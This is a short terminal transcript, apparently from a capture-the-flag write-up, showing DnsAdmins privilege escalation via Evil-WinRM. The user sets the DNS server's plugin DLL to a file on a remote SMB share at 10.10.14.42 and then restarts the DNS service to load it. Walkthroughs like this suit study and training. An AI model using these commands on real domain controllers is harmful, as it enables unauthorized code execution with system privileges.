 *Evil-WinRM* PS C:\users\ryan\music\tmp> dnscmd RESOLUTE /config /serverlevelplugindll \\10.10.14.42\evil-dll\mel.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\users\ryan\music\tmp> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\users\ryan\music\tmp> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1100
FLAGS :